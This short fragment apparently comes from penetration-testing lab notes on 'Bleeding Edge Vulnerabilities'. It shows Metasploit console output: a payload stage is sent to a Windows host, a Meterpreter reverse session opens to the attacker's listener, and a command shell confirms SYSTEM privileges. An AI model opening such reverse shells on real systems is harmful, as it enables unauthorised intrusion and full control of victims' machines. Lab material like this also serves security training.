 Bleeding Edge Vulnerabilities
[*] Sending stage (200262 bytes) to 172.16.5.5
[*] Meterpreter session 1 opened (172.16.5.225:8080 -> 172.16.5.5:58048 ) at 2022-03-29 13:06:20 -0400
(Meterpreter 1)(C:\Windows\system32) > shell
Process 5912 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system